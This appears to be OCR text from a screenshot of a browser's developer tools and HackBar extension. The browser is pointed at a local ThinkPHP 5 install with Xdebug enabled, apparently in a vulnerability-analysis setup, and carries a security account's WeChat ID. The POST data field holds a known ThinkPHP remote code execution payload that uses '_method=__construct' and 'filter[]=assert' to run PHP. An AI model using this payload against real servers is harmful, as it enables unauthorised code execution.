 127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
导入书签... 百度一下，你就知道
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=phpinfo();&_method=__construct&method=&filter[]=assert
微信号: crowsec